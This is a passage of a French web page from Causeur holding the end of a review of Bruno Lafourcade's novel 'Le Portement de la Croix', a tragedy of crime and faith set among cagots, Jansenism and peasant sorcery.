<p>Ainsi, par exemple, dans <em>Derniers feux. Conseils à un jeune écrivain, </em>essai sur la condition de l’écrivain, il évoque la fécondité en art des entraves comme du remords &#8211; et même de l’humiliation&nbsp;: tout ce qui tanne le cuir de l’impétrant en lui faisant prendre conscience de sa petitesse&nbsp;: <em>«&nbsp;Il n’y a pas de littérature sans filiation, sans goût du passé, sans tombeaux à fleurir&nbsp;; il n’y a pas d’art sans morts à bercer&nbsp;»</em>.</p>



<p>Je viens de lire <em>Le Portement de la Croix</em>, roman qui vient d’être réédité. Dans l’un de nos échanges épistolaires, il m’écrivait que ce livre n’était pas pour moi, car <em>trop chrétien</em>. Il avait tort&nbsp;: je l’ai lu d’une traite et le considère comme une œuvre magistrale, digne de Bernanos (Lafourcade a d’ailleurs consacré une belle étude à <em>Monsieur Ouine</em>).</p>



<p>Le titre fait allusion à une sculpture en bois découverte dans une grange de Saint-Marsan, œuvre probablement due à des cagots, cette caste de parias censés descendre de lépreux, de cathares ou de Sarrasins, forcés de vivre à l’écart et de ne pratiquer que les métiers du bois. Un ancien calvaire noyé dans la broussaille joue aussi un rôle dans le roman.</p>



<p>Double découverte, double crime atroce &#8211; dont les démoniaques prémices sont décrites successivement par un étudiant en théologie, par un jeune abbé et par le surveillant du collège oratorien de la Croix-Juguet, théâtre de l’un des meurtres. Envoûtante, l’atmosphère du récit doit beaucoup au jansénisme comme à la sorcellerie paysanne. Je ne sais si Lafourcade est vraiment catholique (il se prétend «&nbsp;plus pharisien que samaritain&nbsp;»), mais il «&nbsp;parle&nbsp;» catholique&nbsp;de façon troublante, et profonde se révèle sa culture théologique. Ses réflexions sur la laideur comme signe de l’absence de Dieu, sur le libre-arbitre et la grâce, sur la foi, cette démence (<em>«&nbsp;La foi ne rend pas fou, elle est une folie&nbsp;»</em>) s’inscrivent à la perfection dans la trame de cette tragédie, menée, oui, de main de maître.</p>



<p><strong>Bruno Lafourcade, <em>Le Portement de la Croix</em>, 202 pages.</strong></p>



<div class="asa_product_box"><div style="border: 1px solid #000; padding: 5px; margin-bottom: 15px; background: url(https://www.causeur.fr/wp-content/plugins/amazonsimpleadmin/img/amazon_FR_small.gif) right bottom no-repeat #ffffff;"> <div style="width: 52px; float: left; margin: 3px 10px;"> <a href="https://www.amazon.fr/dp/2917745304?tag=causeur-21&linkCode=ogi&th=1&psc=1" target="_blank" rel="nofollow"><img decoding="async" src="https://m.media-amazon.com/images/I/31KfI8mBIsL._SL75_.jpg" width="52" height="75" border="0" style="border: 0;"/></a> </div> <div> <p style="padding-bottom: 5px; margin-bottom: 0;"><a href="https://www.amazon.fr/dp/2917745304?tag=causeur-21&linkCode=ogi&th=1&psc=1" target="_blank" rel="nofollow">Le Portement de la Croix</a></p> <p style="padding-bottom: 5px; margin-bottom: 0;"><strong>Price:</strong> <span style="color: #990000; font-weight: bold;">---</span></p> <p style="padding-bottom: 5px; margin-bottom: 0;"><strong>0 used & new</strong> available from <span style="color: #990000; font-weight: bold;"></span></p> </div> <div style="clear: both;"></div></div></div>
<div class="essb_links essb_counters essb_displayed_bottom essb_share essb_template_default-retina essb_966468436 essb_links_center essb_button_animation14 print-no" id="essb_displayed_bottom_966468436" data-essb-postid="253289" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default-retina" data-essb-counter-pos="insidename" data-essb-url="https://www.causeur.fr/bruno-lafourcade-janseniste-de-gascogne-253289" data-essb-fullurl="https://www.causeur.fr/bruno-lafourcade-janseniste-de-gascogne-253289" data-essb-instance="966468436"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fbruno-lafourcade-janseniste-de-gascogne-253289&t=Bruno+Lafourcade%2C+jans%C3%A9niste+de+Gascogne" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fbruno-lafourcade-janseniste-de-gascogne-253289&t=Bruno+Lafourcade%2C+jans%C3%A9niste+de+Gascogne&#39;,&#39;facebook&#39;,&#39;966468436&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Facebook<span class="essb_counter_insidename" data-cnt="190" data-cnt-short="190">190</span></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Bruno%20Lafourcade%2C%20janséniste%20de%20Gascogne&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fbruno-lafourcade-janseniste-de-gascogne-253289" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Bruno%20Lafourcade%2C%20janséniste%20de%20Gascogne&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fbruno-lafourcade-janseniste-de-gascogne-253289&#39;,&#39;twitter&#39;,&#39;966468436&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Twitter<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Bruno+Lafourcade%2C+jans%C3%A9niste+de+Gascogne&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fbruno-lafourcade-janseniste-de-gascogne-253289" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Bruno+Lafourcade%2C+jans%C3%A9niste+de+Gascogne&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fbruno-lafourcade-janseniste-de-gascogne-253289&#39;,&#39;linkedin&#39;,&#39;966468436&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-linkedin essb-s-bgh-linkedin essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name">LinkedIn<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Visitez%20ce%20site%20https%3A%2F%2Fwww.causeur.fr&amp;body=Bonjour%2C%20ceci%20peut%20vous%20int%C3%A9resser%20%3A%20Bruno%20Lafourcade%2C%20jans%C3%A9niste%20de%20Gascogne%20%21%20Voici%20le%20lien%20%3A%20https%3A%2F%2Fwww.causeur.fr%2Fbruno-lafourcade-janseniste-de-gascogne-253289" title="Share on Email" onclick="essb.tracking_only('', 'mail', '966468436', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_totalcount_item" data-counter-pos="insidename"><span class="essb_totalcount essb_t_r_big essb_total_icon essb_icon_share-tiny" title="" data-shares-text="Partages"><span class="essb_t_nb">190<span class="essb_t_nb_after">Partages</span></span></span></li></ul></div>								
																
								
																<div class="td-module-meta-sharing">
                            <div style="width: 55%;display: inline-block;"></div>
                            </div>
															
					<br/><br/><div class="td_block_wrap td_block_related_posts tdi_111 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" ><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_111","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":253289,"live_filter_cur_post_author":"12661","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "3";
block_tdi_111.block_type = "td_block_related_posts";
block_tdi_111.post_count = "3";
block_tdi_111.found_posts = "29";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "10";
tdBlocksArray.push(block_tdi_111);
</script><h4 class="td-related-title td-block-title"><a id="tdi_112" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_111" href="#">Sur le même sujet</a><a id="tdi_113" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_111" href="#">Du même auteur</a></h4><div id=tdi_111 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/les-hyaines-bruno-lafourcade-321243"  rel="bookmark" class="td-image-wrap " title="Les nouveaux monstres" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><img width="218" height="150" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2026/01/lafourcade-bruno-218x150.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2026/01/lafourcade-bruno-218x150.jpg 218w, https://www.causeur.fr/wp-content/uploads/2026/01/lafourcade-bruno-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Les nouveaux monstres" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/les-hyaines-bruno-lafourcade-321243"  rel="bookmark" title="Les nouveaux monstres">Les nouveaux monstres</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/des-morts-et-des-vivants-monique-tarbes-chris-rea-320967"  rel="bookmark" class="td-image-wrap " title="Des morts et des vivants" ><img width="218" height="150" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2026/01/Monique-Tarbes-218x150.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2026/01/Monique-Tarbes-218x150.jpg 218w, https://www.causeur.fr/wp-content/uploads/2026/01/Monique-Tarbes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Des morts et des vivants" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/des-morts-et-des-vivants-monique-tarbes-chris-rea-320967"  rel="bookmark" title="Des morts et des vivants">Des morts et des vivants</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/causeur-ete-2025-trump-netanyahou-merci-qui-313142"  rel="bookmark" class="td-image-wrap " title="Merci qui ?" ><img width="218" height="150" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2025/07/Papier-lancement-136-218x150.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2025/07/Papier-lancement-136-218x150.jpg 218w, https://www.causeur.fr/wp-content/uploads/2025/07/Papier-lancement-136-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Merci qui ?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/causeur-ete-2025-trump-netanyahou-merci-qui-313142"  rel="bookmark" title="Merci qui ?">Merci qui ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->	
	<div id="td_block"></div>				
				
					
							
							
				  			
            <div class="td-end-post"><span>Vous venez de lire un article en accès libre.</span><br>
            Causeur ne vit que par ses lecteurs, c’est la seule garantie de son indépendance.
            <br>Pour nous soutenir, achetez Causeur en kiosque ou <a href="https://boutique.causeur.fr/">abonnez-vous !</a>
            </div>   
             
			
				
				
            </div>
			</div>
			<div class="td-pb-span4 td-main-sidebar" role="complementary">
		                    <div class="td-ss-main-sidebar">
			                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: right;">
    <a href="https://donorbox.org/causeur?language=fr" target="_blank">
        <img src="https://www.causeur.fr/wp-content/uploads/2024/12/SOUTENEZ-CAUSEUR-290-x-110-px2.png" alt="Dons causeur" style="width: 290px; height: 110px;">
    </a>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="magazin-promo-v2"><h4 class="block-title-v2"><span>Actuellement en kiosque</span></h4><div style="text-align:center"><h4 class="block-name-v2"><span>Janvier 2026</span></h4><div><a href="https://boutique.causeur.fr/" target="_blank" rel="noopener noreferrer"><img src="https://www.causeur.fr/wp-content/uploads/2026/01/Causeur-N141.couv-header-230x322-1.png" style="width: 214px" class="attachment-mensuel-cover wp-post-image" alt="Janvier 2026" title="Janvier 2026"></a></div><p id="calameo"><a href="https://boutique.causeur.fr/" target="_blank" rel="noopener noreferrer">Découvrir le magazine</a></p></div></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: right;">
    <a href="https://www.causeur.fr/podcast" target="_blank" rel="noopener noreferrer">
        <img src="https://www.causeur.fr/wp-content/uploads/2025/01/causeur-podcast.png" alt="Dons Causeur" width="290" height="219">
    </a>
</div>
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-40148" method="post" data-id="40148" data-name="" ><div class="mc4wp-form-fields"><h3 style="margin: 10px 0px;">La lettre de Causeur</h3>
<div class="mc-field-group" style="width: 100%;padding: 0px !important;min-height: 0px !important;">
<input type="email" name="EMAIL" placeholder="Votre adresse e-mail" class="required email" required />
</div>
<div class="clear">
  <input style="width: 100%;background: #C9002D;line-height: 0px !important;font-size:14px;padding: 15px 15px;margin: 0;" value="S'inscrire à la lettre de Causeur" type="submit">
</div></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768965290" /><input type="hidden" name="_mc4wp_form_id" value="40148" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="td_top_author">
<h4 class="block-title" style="margin-bottom: 0px !important; border: none;"><span style="background: #3b3939;">Nos signatures</span></h4>

<div class="td_block_wrap td_block_authors tdi_114 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.td_top_authors{margin-bottom:64px}.td_top_authors img{position:absolute;max-width:70px;left:0}.td_top_authors .item-details{margin-left:85px;position:relative;height:70px;top:1px}.td_top_authors .item-details span{font-family:'Open Sans',arial,sans-serif;padding:3px 7px;color:#fff;font-size:9px;font-style:normal;font-weight:bold;margin-right:5px}.td_top_authors .td-active .td-author-post-count{background-color:var(--td_theme_color,#4db2ec)}.td_top_authors .td-active .td-author-comments-count{background-color:var(--td_theme_color,#4db2ec);opacity:0.8}.td_top_authors .td-active .td-authors-name a{color:var(--td_theme_color,#4db2ec)}.td_top_authors .td_mod_wrap{min-height:70px;padding-top:9px;padding-bottom:9px;border:1px solid #fff}.td_top_authors .td_mod_wrap:hover{border:1px solid #ededed}.td_top_authors .td_mod_wrap:hover .td-author-post-count{background-color:var(--td_theme_color,#4db2ec)}.td_top_authors .td_mod_wrap:hover .td-author-comments-count{background-color:var(--td_theme_color,#4db2ec);opacity:0.8}.td_top_authors .td_mod_wrap:hover .td-authors-name a{color:var(--td_theme_color,#4db2ec)}.td_top_authors .block-title{margin-bottom:16px}.td_top_authors .td-authors-url{display:table;position:relative;top:-2px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#999}.td_top_authors .td-authors-url a{color:#999;font-family:Verdana,Geneva,sans-serif;font-size:11px;font-style:italic}.td_top_authors .td-authors-name a{padding-bottom:4px;font-family:'Open Sans',arial,sans-serif;font-size:15px;color:#222;line-height:18px;font-weight:600;display:inline-block}.td_top_authors .td-authors-name a:after{content:'';height:96px;position:absolute;right:0;top:-15px;width:324px}.td_top_authors .td-author-post-count{background-color:#222}.td_top_authors .td-author-comments-count{background-color:#444}@media (min-width:768px) and (max-width:1018px){.td_top_authors img{max-width:55px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .item-details{height:55px;margin-left:70px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-url{display:none}}@media (min-width:1019px) and (max-width:1140px){.td_top_authors .td-authors-name a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-name a:after{width:228px}}@media (max-width:767px){.td_top_authors .td-authors-name a:after{width:100%}}</style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/elevy"><img alt='' src='https://www.causeur.fr/wp-content/uploads/2021/04/elisabeth-levy-96x96.jpg' srcset='https://www.causeur.fr/wp-content/uploads/2021/04/elisabeth-levy-150x150.jpg 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/elevy">Elisabeth Lévy</a></div><span class="td-author-post-count">1121 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_115 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/afinkielkraut"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-300x300.jpg 300w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-768x767.jpg 768w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-696x695.jpg 696w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-420x420.jpg 420w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR.jpg 970w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/afinkielkraut">Alain Finkielkraut</a></div><span class="td-author-post-count">202 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_116 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/cbennasar"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers.jpg 280w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/cbennasar">Cyril Bennasar</a></div><span class="td-author-post-count">230 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href="https://bennasarlaffranchi.fr">https://bennasarlaffranchi.fr</a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_117 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/brighelli"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/09/brigh-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/09/brigh-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-300x300.jpg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/brighelli">Jean-Paul Brighelli</a></div><span class="td-author-post-count">799 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_118 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/bilger"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/05/bilger-96x96.jpeg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/05/bilger-96x96.jpeg 96w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-150x150.jpeg 150w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-24x24.jpeg 24w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-48x48.jpeg 48w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger.jpeg 220w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/bilger">Philippe Bilger</a></div><span class="td-author-post-count">750 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_119 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/cpina"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/05/pina-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/05/pina-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/05/pina-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/05/pina-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/05/pina-48x48.jpg 48w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/cpina">Céline Pina</a></div><span class="td-author-post-count">272 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div><div class="td_block_wrap td_block_authors tdi_120 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" >
